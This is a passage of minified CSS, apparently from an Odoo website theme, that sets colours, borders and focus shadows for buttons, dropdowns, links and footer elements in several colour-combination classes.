0 0 0.2rem rgba(213, 214, 214, 0.5);}.o_cc4 .btn-outline-secondary, .o_colored_level .o_cc4 .btn-outline-secondary{color: #F5F5F5; border-color: #F5F5F5;}.o_cc4 .btn-outline-secondary:hover, .o_colored_level .o_cc4 .btn-outline-secondary:hover{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc4 .btn-outline-secondary:focus, .o_cc4 .btn-outline-secondary.focus, .o_colored_level .o_cc4 .btn-outline-secondary:focus, .o_colored_level .o_cc4 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(245, 245, 245, 0.5);}.o_cc4 .btn-outline-secondary.disabled, .o_cc4 .btn-outline-secondary:disabled, .o_colored_level .o_cc4 .btn-outline-secondary.disabled, .o_colored_level .o_cc4 .btn-outline-secondary:disabled{color: #F5F5F5; background-color: transparent;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(245, 245, 245, 0.5);}.o_cc4 .nav-pills .nav-link.active, .o_cc4 .nav-pills .show > .nav-link, .o_colored_level .o_cc4 .nav-pills .nav-link.active, .o_colored_level .o_cc4 .nav-pills .show > .nav-link{background-color: #121416; color: #FFFFFF;}.o_cc4 .dropdown-menu .dropdown-item.active, .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_cc4 .dropdown-menu .dropdown-item:active, .o_cc4 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6{background-color: #121416; color: #FFFFFF !important;}.o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_cc4 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc4 a.list-group-item, .o_colored_level .o_cc4 a.list-group-item{color: #121416;}.o_cc4 a.list-group-item.active, .o_colored_level .o_cc4 a.list-group-item.active{background-color: #121416; color: #FFFFFF; border-color: #121416;}.o_cc5, .o_footer, .o_footer .o_footer_copyright{background-color: #121416; color: #FFFFFF;}.o_cc5 .text-muted, .o_footer .text-muted, .o_colored_level .o_cc5 .text-muted, .o_colored_level .o_footer .text-muted, .o_footer .o_colored_level .o_footer_copyright .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc5 h1, .o_footer h1, .o_footer .o_footer_copyright h1, .o_cc5 h2, .o_footer h2, .o_footer .o_footer_copyright h2, .o_cc5 h3, .o_footer h3, .o_footer .o_footer_copyright h3, .o_cc5 h4, .o_footer h4, .o_footer .o_footer_copyright h4, .o_cc5 h5, .o_footer h5, .o_footer .o_footer_copyright h5, .o_cc5 h6, .o_footer h6, .o_footer .o_footer_copyright h6, .o_colored_level .o_cc5 h1, .o_colored_level .o_footer h1, .o_footer .o_colored_level .o_footer_copyright h1, .o_colored_level .o_cc5 h2, .o_colored_level .o_footer h2, .o_footer .o_colored_level .o_footer_copyright h2, .o_colored_level .o_cc5 h3, .o_colored_level .o_footer h3, .o_footer .o_colored_level .o_footer_copyright h3, .o_colored_level .o_cc5 h4, .o_colored_level .o_footer h4, .o_footer .o_colored_level .o_footer_copyright h4, .o_colored_level .o_cc5 h5, .o_colored_level .o_footer h5, .o_footer .o_colored_level .o_footer_copyright h5, .o_colored_level .o_cc5 h6, .o_colored_level .o_footer h6, .o_footer .o_colored_level .o_footer_copyright h6{color: #FFFFFF;}.o_cc5 a:not(.btn), .o_footer a:not(.btn), .o_cc5 .btn-link, .o_footer .btn-link, .o_colored_level .o_cc5 a:not(.btn), .o_colored_level .o_footer a:not(.btn), .o_footer .o_colored_level .o_footer_copyright a:not(.btn), .o_colored_level .o_cc5 .btn-link, .o_colored_level .o_footer .btn-link, .o_footer .o_colored_level .o_footer_copyright .btn-link{color: #53c3f6;}.o_cc5 a:not(.btn):hover, .o_footer a:not(.btn):hover, .o_cc5 .btn-link:hover, .o_footer .btn-link:hover, .o_colored_level .o_cc5 a:not(.btn):hover, .o_colored_level .o_footer a:not(.btn):hover, .o_footer .o_colored_level .o_footer_copyright a:not(.btn):hover, .o_colored_level .o_cc5 .btn-link:hover, .o_colored_level .o_footer .btn-link:hover, .o_footer .o_colored_level .o_footer_copyright .btn-link:hover{color: #0da9ef;}.o_cc5 .btn-fill-primary, .o_footer .btn-fill-primary, .o_cc5 .btn-primary, .o_footer .btn-primary, .o_colored_level .o_cc5 .btn-fill-primary, .o_colored_level .o_footer .btn-fill-primary, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary, .o_colored_level .o_cc5 .btn-primary, .o_colored_level .o_footer .btn-primary, .o_footer .o_colored_level .o_footer_copyright .btn-primary{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc5 .btn-fill-primary:hover, .o_footer .btn-fill-primary:hover, .o_cc5 .btn-primary:hover, .o_footer .btn-primary:hover, .o_colored_level .o_cc5 .btn-fill-primary:hover, .o_colored_level .o_footer .btn-fill-primary:hover, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary:hover, .o_colored_level .o_cc5 .btn-primary:hover, .o_colored_level .o_footer .btn-primary:hover, .o_footer .o_colored_level .o_footer_copyright .btn-primary:hover{color: #FFFFFF; background-color: #0b8fcb; border-color: #0a87bf;}.o_cc5 .btn-fill-primary:focus, .o_footer .btn-fill-primary:focus, .o_cc5 .btn-primary:focus, .o_footer .btn-primary:focus, .o_cc5 .btn-fill-primary.focus, .o_footer .btn-fill-primary.focus, .o_cc5 .focus.btn-primary, .o_footer .focus.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:focus, .o_colored_level .o_footer .btn-fill-primary:focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary:focus, .o_colored_level .o_cc5 .btn-primary:focus, .o_colored_level .o_footer .btn-primary:focus, .o_footer .o_colored_level .o_footer_copyright .btn-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary.focus, .o_colored_level .o_footer .btn-fill-primary.focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary.focus, .o_colored_level .o_cc5 .focus.btn-primary, .o_colored_level .o_footer .focus.btn-primary, .o_footer .o_colored_level .o_footer_copyright .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc5 .btn-fill-primary.disabled, .o_footer .btn-fill-primary.disabled, .o_cc5 .disabled.btn-primary, .o_footer .disabled.btn-primary, .o_cc5 .btn-fill-primary:disabled, .o_footer .btn-fill-primary:disabled, .o_cc5 .btn-primary:disabled, .o_footer .btn-primary:disabled, .o_colored_level .o_cc5 .btn-fill-primary.disabled, .o_colored_level .o_footer .btn-fill-primary.disabled, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary.disabled, .o_colored_level .o_cc5 .disabled.btn-primary, .o_colored_level .o_footer .disabled.btn-primary, .o_footer .o_colored_level .o_footer_copyright .disabled.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:disabled, .o_colored_level .o_footer .btn-fill-primary:disabled, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary:disabled, .o_colored_level .o_cc5 .btn-primary:disabled, .o_colored_level .o_footer .btn-primary:disabled, .o_footer .o_colored_level .o_footer_copyright .btn-primary:disabled{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc5 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_footer .btn-fill-primary:not(:disabled):not(.disabled):active, .o_cc5 .btn-primary:not(:disabled):not(.disabled):active, .o_footer .btn-primary:not(:disabled):not(.disabled):active, .o_cc5 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_footer .btn-fill-primary:not(:disabled):not(.disabled).active, .o_cc5 .btn-primary:not(:disabled):not(.disabled).active, .o_footer .btn-primary:not(:disabled):not(.disabled).active, .show > .o_cc5 .btn-fill-primary.dropdown-toggle, .show > .o_footer .btn-fill-primary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-fill-primary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-primary, .show > .o_footer .dropdown-toggle.btn-primary, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .o_footer_copyright .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .o_footer_copyright .btn-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-fill-primary.dropdown-toggle, .o_footer .show > .o_colored_level .o_footer_copyright .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-primary, .show > .o_colored_level .o_footer .dropdown-toggle.btn-primary, .o_footer .show > .o_colored_level .o_footer_copyright .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #0a87bf; border-color: #0a7eb3;}.o_cc5 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_cc5 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_footer .btn-primary:not(:disabled):not(.disabled):active:focus, .o_cc5 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_cc5 .btn-primary:not(:disabled):not(.disabled).active:focus, .o_footer .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-primary.dropdown-toggle:focus, .show > .o_footer .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-primary:focus, .show > .o_footer .dropdown-toggle.btn-primary:focus, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .o_footer_copyright .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .o_footer .dropdown-toggle.btn-primary:focus, .o_footer .show > .o_colored_level .o_footer_copyright .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc5 .btn-outline-primary, .o_footer .btn-outline-primary, .o_colored_level .o_cc5 .btn-outline-primary, .o_colored_level .o_footer .btn-outline-primary, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary{color: #0da9ef; border-color: #0da9ef;}.o_cc5 .btn-outline-primary:hover, .o_footer .btn-outline-primary:hover, .o_colored_level .o_cc5 .btn-outline-primary:hover, .o_colored_level .o_footer .btn-outline-primary:hover, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary:hover{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc5 .btn-outline-primary:focus, .o_footer .btn-outline-primary:focus, .o_cc5 .btn-outline-primary.focus, .o_footer .btn-outline-primary.focus, .o_colored_level .o_cc5 .btn-outline-primary:focus, .o_colored_level .o_footer .btn-outline-primary:focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary:focus, .o_colored_level .o_cc5 .btn-outline-primary.focus, .o_colored_level .o_footer .btn-outline-primary.focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc5 .btn-outline-primary.disabled, .o_footer .btn-outline-primary.disabled, .o_cc5 .btn-outline-primary:disabled, .o_footer .btn-outline-primary:disabled, .o_colored_level .o_cc5 .btn-outline-primary.disabled, .o_colored_level .o_footer .btn-outline-primary.disabled, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary.disabled, .o_colored_level .o_cc5 .btn-outline-primary:disabled, .o_colored_level .o_footer .btn-outline-primary:disabled, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary:disabled{color: #0da9ef; background-color: transparent;}.o_cc5 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_footer .btn-outline-primary:not(:disabled):not(.disabled):active, .o_cc5 .btn-outline-primary:not(:disabled):not(.disabled).active, .o_footer .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_cc5 .btn-outline-primary.dropdown-toggle, .show > .o_footer .btn-outline-primary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-outline-primary.dropdown-toggle, .o_footer .show > .o_colored_level .o_footer_copyright .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc5 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_cc5 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-primary.dropdown-toggle:focus, .show > .o_footer .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .o_footer_copyright .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.5);}.o_cc5 .btn-fill-secondary, .o_footer .btn-fill-secondary, .o_cc5 .btn-secondary, .o_footer .btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary, .o_colored_level .o_footer .btn-fill-secondary, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary, .o_colored_level .o_cc5 .btn-secondary, .o_colored_level .o_footer .btn-secondary, .o_footer .o_colored_level .o_footer_copyright .btn-secondary{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc5 .btn-fill-secondary:hover, .o_footer .btn-fill-secondary:hover, .o_cc5 .btn-secondary:hover, .o_footer .btn-secondary:hover, .o_colored_level .o_cc5 .btn-fill-secondary:hover, .o_colored_level .o_footer .btn-fill-secondary:hover, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary:hover, .o_colored_level .o_cc5 .btn-secondary:hover, .o_colored_level .o_footer .btn-secondary:hover, .o_footer .o_colored_level .o_footer_copyright .btn-secondary:hover{color: #212529; background-color: #e2e2e2; border-color: #dcdbdb;}.o_cc5 .btn-fill-secondary:focus, .o_footer .btn-fill-secondary:focus, .o_cc5 .btn-secondary:focus, .o_footer .btn-secondary:focus, .o_cc5 .btn-fill-secondary.focus, .o_footer .btn-fill-secondary.focus, .o_cc5 .focus.btn-secondary, .o_footer .focus.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:focus, .o_colored_level .o_footer .btn-fill-secondary:focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary:focus, .o_colored_level .o_cc5 .btn-secondary:focus, .o_colored_level .o_footer .btn-secondary:focus, .o_footer .o_colored_level .o_footer_copyright .btn-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary.focus, .o_colored_level .o_footer .btn-fill-secondary.focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary.focus, .o_colored_level .o_cc5 .focus.btn-secondary, .o_colored_level .o_footer .focus.btn-secondary, .o_footer .o_colored_level .o_footer_copyright .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(213, 214, 214, 0.5);}.o_cc5 .btn-fill-secondary.disabled, .o_footer .btn-fill-secondary.disabled, .o_cc5 .disabled.btn-secondary, .o_footer .disabled.btn-secondary, .o_cc5 .btn-fill-secondary:disabled, .o_footer .btn-fill-secondary:disabled, .o_cc5 .btn-secondary:disabled, .o_footer .btn-secondary:disabled, .o_colored_level .o_cc5 .btn-fill-secondary.disabled, .o_colored_level .o_footer .btn-fill-secondary.disabled, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary.disabled, .o_colored_level .o_cc5 .disabled.btn-secondary, .o_colored_level .o_footer .disabled.btn-secondary, .o_footer .o_colored_level .o_footer_copyright .disabled.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:disabled, .o_colored_level .o_footer .btn-fill-secondary:disabled, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary:disabled, .o_colored_level .o_cc5 .btn-secondary:disabled, .o_colored_level .o_footer .btn-secondary:disabled, .o_footer .o_colored_level .o_footer_copyright .btn-secondary:disabled{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_footer .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_cc5 .btn-secondary:not(:disabled):not(.disabled):active, .o_footer .btn-secondary:not(:disabled):not(.disabled):active, .o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_footer .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_cc5 .btn-secondary:not(:disabled):not(.disabled).active, .o_footer .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle, .show > .o_footer .btn-fill-secondary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-fill-secondary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-secondary, .show > .o_footer .dropdown-toggle.btn-secondary, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .o_footer_copyright .btn-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .o_footer_copyright .btn-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-fill-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .o_footer_copyright .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-secondary, .show > .o_colored_level .o_footer .dropdown-toggle.btn-secondary, .o_footer .show > .o_colored_level .o_footer_copyright .dropdown-toggle.btn-secondary{color: #212529; background-color: #dcdbdb; border-color: #d5d5d5;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_footer .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-secondary:focus, .show > .o_footer .dropdown-toggle.btn-secondary:focus, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-fill-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .o_footer_copyright .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .o_footer .dropdown-toggle.btn-secondary:focus, .o_footer .show > .o_colored_level .o_footer_copyright .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(213, 214, 214, 0.5);}.o_cc5 .btn-outline-secondary, .o_footer .btn-outline-secondary, .o_colored_level .o_cc5 .btn-outline-secondary, .o_colored_level .o_footer .btn-outline-secondary, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary{color: #F5F5F5; border-color: #F5F5F5;}.o_cc5 .btn-outline-secondary:hover, .o_footer .btn-outline-secondary:hover, .o_colored_level .o_cc5 .btn-outline-secondary:hover, .o_colored_level .o_footer .btn-outline-secondary:hover, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary:hover{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc5 .btn-outline-secondary:focus, .o_footer .btn-outline-secondary:focus, .o_cc5 .btn-outline-secondary.focus, .o_footer .btn-outline-secondary.focus, .o_colored_level .o_cc5 .btn-outline-secondary:focus, .o_colored_level .o_footer .btn-outline-secondary:focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary:focus, .o_colored_level .o_cc5 .btn-outline-secondary.focus, .o_colored_level .o_footer .btn-outline-secondary.focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(245, 245, 245, 0.5);}.o_cc5 .btn-outline-secondary.disabled, .o_footer .btn-outline-secondary.disabled, .o_cc5 .btn-outline-secondary:disabled, .o_footer .btn-outline-secondary:disabled, .o_colored_level .o_cc5 .btn-outline-secondary.disabled, .o_colored_level .o_footer .btn-outline-secondary.disabled, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary.disabled, .o_colored_level .o_cc5 .btn-outline-secondary:disabled, .o_colored_level .o_footer .btn-outline-secondary:disabled, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary:disabled{color: #F5F5F5; background-color: transparent;}.o_cc5 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_footer .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_cc5 .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_footer .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle, .show > .o_footer .btn-outline-secondary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-outline-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .o_footer_copyright .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #F5F5F5; border-color: #F5F5F5;}.o_cc5 .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_cc5 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_footer .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc5 